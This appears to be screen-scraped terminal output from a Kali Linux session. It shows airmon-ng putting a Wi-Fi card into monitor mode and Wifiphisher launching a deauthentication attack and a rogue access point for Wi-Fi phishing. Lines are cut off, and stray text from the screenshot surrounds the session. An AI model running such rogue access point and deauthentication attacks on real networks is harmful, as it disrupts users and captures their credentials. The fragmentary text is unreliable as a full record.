 TX errors 0 dropped 0 overruns 0 carrier 0 collision
lan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.238 netmask 255.255.255.0 broadcast 192
inet6 fe80::9894:5fb9:fec4:6c6 prefixlen 64 scopeid 0x
ether 9c:fc:e8:89:7d:80 txqueuelen 1000 (Ethernet)
RX packets 2452 bytes 1885004 (1.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1913 bytes 492183 (480.6 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions
(root㉿kali)-[~]
# sudo airmon-ng start wlan0
Found 2 processes that could cause trouble.
Kill them using 'airmon-ng check kill' before putting
the card in monitor mode, they will interfere by changing channels
and sometimes putting the interface back in managed mode
PID Name
1191 NetworkManager
1231 wpa_supplicant
PHY Interface Driver Chipset
phy0 wlan0 iwlwifi Intel Corporation Comet Lak
(mac80211 monitor mode vif enabled for [phy0]wlan0
(mac80211 station mode vif disabled for [phy0]wlan0
(root㉿kali)-[~]
# wifiphisher --force-hostapd
[*] Starting Wifiphisher 1.4GIT ( https://wifiphisher.org ) at 2022-
[+] Timezone detected. Setting channel range to 1-13
[+] Selecting wfphshr-wlan0 interface for the deauthentication attac
[+] Selecting wlan0mon interface for creating the rogue Access Point
[+] Changing wlan0mon MAC addr (BSSID) to 00:00:00:96:44:20
[+] Changing wlan0mon MAC addr (BSSID) to 00:00:00:f3:ec:c6
[+] Sending SIGKILL to wpa_supplicant
[+] Sending SIGKILL to NetworkManager
[*] Cleared leases, started DHCP, set up iptables
FULL HD
144Hz